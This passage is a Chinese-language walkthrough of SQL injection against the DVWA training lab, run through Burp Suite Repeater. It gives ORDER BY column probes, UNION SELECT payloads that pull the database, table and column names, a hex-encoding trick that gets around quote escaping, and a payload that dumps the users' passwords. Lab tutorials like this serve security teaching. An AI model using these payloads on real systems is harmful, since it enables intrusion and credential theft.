

2、在DVWA中尝试提交一个ID,在BurpSuite的repeater中查看捕获到的提交信息。使用BurpSuite的repeater模块可以重复发送数据,查看返回数据。




3、确认列数
4 order by 1#
4 order by 2#
4 order by 3#


4、库、表、字段、值
4 union select 1,database()#
//得到库名
4 union select 1,table_name from information_schema.tables where table_schema=0x64767761#
//得到表名
4 union select 1,column_name from information_schema.columns where table_schema=0x64767761 and table_name=0x7573657273#
//得到字段
4 union select user,password from users#
//得到值
提取库名
4 union select 1,database()#

提取表名
注入语句发现单引号被转义,使用BurpSuite的Decoder模块,将'dvwa'转为16进制,自行添加0x
4 union select 1,table_name from information_schema.tables where table_schema='dvwa'#
4 union select 1,table_name from information_schema.tables where table_schema=0x64767761#



提取字段名
4 union select 1,column_name from information_schema.columns where table_schema=0x64767761 and table_name=0x7573657273#
